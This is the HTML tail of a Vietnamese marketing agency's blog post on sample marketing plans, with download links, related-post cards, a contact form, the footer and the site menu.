<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><span style="font-weight: 400;">Kế hoạch Marketing mẫu của Nef, </span><span style="font-weight: 400;">download </span><a href="https://nef.vn/ke-hoach-marketing-mau.pdf" rel="noffolow"><span style="font-weight: 400;">tại đây.</span></a></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><span style="font-weight: 400;"><strong>Mẫu kế hoạch Marketing</strong> của </span><span style="font-weight: 400;">Saokim.com.vn, </span><span style="font-weight: 400;">download </span><span style="font-weight: 400;">.</span></span></li>
</ul>
<h2 id="ftoc-heading-21" class="ftwp-heading"><span style="font-size: 110%;"><b>Kết luận</b></span></h2>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Trên đây là tổng hợp những nội dung cơ bản về </span><b>kế hoạch Marketing mẫu</b><span style="font-weight: 400;"> được áp dụng nhiều nhất mà mình muốn giới thiệu đến Sếp. Xây dựng kế hoạch Marketing là một công việc vô cùng quan trọng và quyết định đến sự thành công của cả chiến dịch. Vì vậy hãy tham khảo những bản kế hoạch Marketing chúng mình chia sẻ để có thêm lựa chọn cho doanh nghiệp của Sếp. </span></span></p>
<p><span style="font-size: 15.84px;">Nếu Sếp cần dịch vụ gì bên mình, hãy để lại thông tin mình sẽ gọi điện tư vấn chi tiết hơn cho sếp nhé.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' />				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://badoagency.com/xay-dung-chien-luoc-marketing-quy-trinh-don-gian-hieu-qua/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Xây dựng chiến lược Marketing &#8211; quy trình đơn giản, hiệu quả</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://badoagency.com/tong-hop-cac-kich-thuoc-anh-bia-fanpage-chuan-nhat/" rel="next">Tổng hợp các kích thước ảnh bìa Fanpage chuẩn nhất  <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>

							<div class="single-blog_release">
					<div class="stack tab-title stack-row justify-between items-baseline">
						<div id="text-2204082163" class="text tab-title_text">
							<h3> Bài viết liên quan							</h3>
						</div>
					</div>
					<div style="padding-top:10px;"></div>
					
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-normal">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/huong-dan-thiet-lap-tin-nhan-tuong-tac-whatsapp-don-gian/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="512" src="https://vn1.vdrive.vn/badoagency.com/2024/05/tin-nhan-WhatsApp-20-768x512.webp" class="attachment-medium size-medium wp-post-image" alt="tin nhắn WhatsApp" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Digital Marketing 					</p>
										<h5 class="post-title is-large ">Hướng dẫn thiết lập tin nhắn tương tác WhatsApp đơn giản</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/gioi-thieu-ve-meta-pixel-nhung-dieu-can-biet-ve-meta-pixel/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="512" src="https://vn1.vdrive.vn/badoagency.com/2024/04/Meta-Pixel-4_11zon-768x512.webp" class="attachment-medium size-medium wp-post-image" alt="Meta Pixel" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Digital Marketing 					</p>
										<h5 class="post-title is-large ">Giới thiệu về Meta Pixel &#8211; Những điều cần biết về Meta Pixel</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/phan-loai-tiep-thi-truyen-thong-mang-xa-hoi/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="512" src="https://vn1.vdrive.vn/badoagency.com/2024/03/phan-loai-tiep-thi-truyen-thong-mang-xa-hoi-2-768x512.webp" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Digital Marketing 					</p>
										<h5 class="post-title is-large ">Phân loại tiếp thị truyền thông mạng xã hội</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/short-form-video-cuoc-cach-mang-truyen-thong-moi/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="512" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Short-Form-Video_-Cuoc-cach-mang-truyen-thong-moi-768x512.webp" class="attachment-medium size-medium wp-post-image" alt="Short Form Video: Cuộc cách mạng truyền thông mới" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Digital Marketing 					</p>
										<h5 class="post-title is-large ">Short Form Video: Cuộc cách mạng truyền thông mới</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/facebook-marketing-la-gi-chien-luoc-marketing-facebook-a-z/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="512" src="https://vn1.vdrive.vn/badoagency.com/2024/01/Facebook-Marketing-la-gi-Chien-luoc-Marketing-Facebook-A-Z-768x512.webp" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Digital Marketing Facebook Marketing 					</p>
										<h5 class="post-title is-large ">Facebook Marketing là gì? Chiến lược Marketing Facebook A-Z</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/7-meo-giup-facebook-cua-ban-duoc-nhieu-nguoi-biet-toi/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="512" src="https://vn1.vdrive.vn/badoagency.com/2024/01/7-meo-giup-Facebook-cua-ban-duoc-nhieu-nguoi-biet-toi-768x512.webp" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Digital Marketing Facebook Marketing 					</p>
										<h5 class="post-title is-large ">7 mẹo giúp Facebook của bạn được nhiều người biết tới</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
				</div>
						</div>
	<div class="post-sidebar large-3 medium-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-3" class="widget block_widget">
		
		<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-1354570099" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1354570099 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</aside>
		</div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-info" id="section_2076307650">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1062708425" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1062708425 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-854270774">


	<div id="col-711277042" class="col home-title medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<p><span style="font-size: 180%;"><strong><span style="color: #ffffff;">Liên hệ với chúng tôi</span></strong></span></p>

		</div>
					</div>

	

	<div id="col-40258445" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-right dark"  >
			
			

	<div id="stack-471824490" class="stack stack-row justify-end items-stretch sm:justify-center">
		

<a href="tel:0933065586" target="_self" class="button primary is-outline is-larger btn-white"  style="border-radius:99px;">
    <span>0933 0655 86</span>
  </a>



		
<style>
#stack-471824490 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1982815600">


	<div id="col-1003094252" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<hr />

		</div>
					</div>

	

	<div id="col-2122505883" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-left dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1817675586">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1817675586 {
  width: 53%;
}
@media (min-width:550px) {
  #image_1817675586 {
    width: 34%;
  }
}
</style>
	</div>
	

	<div id="gap-1665613146" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1665613146 {
  padding-top: 15px;
}
</style>
	</div>
	

<p><strong> 3° Agency</strong> là một đơn vị thuộc tập đoàn <strong>DC Group</strong>. Chúng tôi chuyên cung cấp các giải pháp Digital Marketing toàn diện và tư vấn vận hành cho doanh nghiệp.</p>
<p><span style="font-size: 140%; color: #00ccff;">CÔNG TY TNHH BA ĐỘ AGENCY</span></p>
<ul>
<li><strong>Đại diện pháp luật:</strong> Ông Nguyễn Doãn Kỷ</li>
<li><strong>Mã số thuế:</strong> 0109514589</li>
<li><strong>Hotline:</strong> 0933 0655 86</li>
<li><strong>Email:</strong> lienhe@badoagency.com</li>
<li><strong>Website</strong>: https://badoagency.com/</li>
<li><strong>Địa chỉ: </strong>LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông, thành phố Hà Nội, Việt Nam</li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f"> <img src="https://images.dmca.com/Badges/dmca_protected_16_120.png?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
	<div id="gap-1789704589" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1789704589 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/dc3doagency" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@dcgroup_dcuni/" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/dc3doagency" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/dc3doagency/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-20806530" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #00ccff;">Liên kết</span></p>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/dieu-khoan-su-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-2000427636" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2000427636 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 150%; color: #00ccff;">Fanpage</span></p>


<iframe style="border: none; overflow: hidden;" title="fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdc3doagency%2F&amp;tabs=timeline&amp;width=340&amp;height=300&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=3056077754490549" width="500" height="250" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2076307650 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(1, 0, 1, 0.83);
}
#section_2076307650 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2076307650 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section footer-copy" id="section_279200656">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1683139172">


	<div id="col-1849455923" class="col col-copy small-12 large-12"  >
				<div class="col-inner text-center dark"  >
			
			

<p>Copyright © 2022 All rights reserved by BADO AGENCY</p>

		</div>
				
<style>
#col-1849455923 > .col-inner {
  padding: 15px 12px 0px 12px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_279200656 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(36, 33, 35);
}
#section_279200656 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_279200656 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727"><a>Giới Thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Dịch Vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786"><a>Branding</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787"><a>Digital Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188"><a>Giải Pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189"><a>Đào Tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858"><a>Tài Nguyên</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://badoagency.com/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bado-flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Web có sử dụng <a href="https://dungcaxinh.com/http-cookie-la-gi/" target="_blank">Cookie</a> để tăng trải nghiệm! <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Tôi hiểu</button></div>
<!-- End Cookie Bar -->
	<div id="newsletter-signup-link"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-2138174449" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2138174449 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
